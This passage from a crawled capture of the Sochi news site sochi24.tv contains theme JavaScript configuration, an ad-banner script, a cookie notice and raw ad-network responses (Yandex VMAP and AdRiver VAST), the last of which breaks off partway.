Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.283 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 13:40:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=lzoy5vgh2zbaq8cmkvmq1x8fbeb6shlx8tz&pt=30
body_size: 427
content:
{"pmg":{"pu":"KQSZaaj27l9o"},"_pm_":{"pu":"lzoy5vgh2zbaq8cmkvmq1x8fbeb6shlx8tz"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=6d0i17re5rcs7ddvcfvjtoo6fcq8on86iig&pt=30
body_size: 427
content:
{"pmg":{"pu":"Re9ivpv1n5aT"},"_pm_":{"pu":"6d0i17re5rcs7ddvcfvjtoo6fcq8on86iig"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1677601769251269274&pcode-icookie=UVB7dgiFrSq9yc42rQt11kO2TnTgOCXh%2F03M6Lfluu%2BItDTTjkg3VKpVkvz4%2FuZPwFXCCP85Zvm7t2TdTsz7SkVdlV4%3D&pcode-test-ids=1387855%2C0%2C69%3B1473809%2C0%2C11%3B1447467%2C0%2C91%3B1471934%2C0%2C14%3B1467262%2C0%2C19%3B1353317%2C0%2C31%3B1470815%2C0%2C57%3B1474011%2C0%2C94%3B1464631%2C0%2C39%3B912280%2C0%2C42&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.758.13644%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303644%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fzabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303644&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=c1f79675c085ab60001f39973839102d2bed5508%3A1769251266&pcode-uid=8803131511769251266&vsid=07b25e104444996e985d5a40ceede4350beccf099a87xVASx3644x1769251267&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769251269315&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -367
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=100681990306011814&video-category-id=0&vsid=07b25e104444996e985d5a40ceede4350beccf099a87xVASx3644x1769251267&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,69;1473809,0,11;1447467,0,91;1471934,0,14;1467262,0,19;1353317,0,31;1470815,0,57;1474011,0,94;1464631,0,39;912280,0,42]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=100681990306011814&video-category-id=0&vsid=07b25e104444996e985d5a40ceede4350beccf099a87xVASx3644x1769251267&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,69;1473809,0,11;1447467,0,91;1471934,0,14;1467262,0,19;1353317,0,31;1470815,0,57;1474011,0,94;1464631,0,39;912280,0,42]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">100681988582415014</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769251267972&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 9623
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
